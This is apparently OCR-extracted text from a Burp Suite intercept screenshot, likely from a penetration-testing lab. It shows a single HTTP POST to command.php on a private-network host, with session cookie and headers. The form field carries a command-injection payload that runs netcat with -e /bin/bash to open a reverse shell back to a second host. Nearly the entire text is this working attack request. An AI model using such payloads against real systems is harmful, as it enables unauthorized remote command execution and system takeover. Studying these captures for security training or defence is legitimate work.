 Request to http://192.168.184.136:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.184.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.184.136
10 Connection: close
11 Referer: http://192.168.184.136/command.php
12 Cookie: PHPSESSID=njmekpbfg3fvqi7lqecta8h0a4
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+192.168.184.128+6666+-e/bin/bash&submit=Run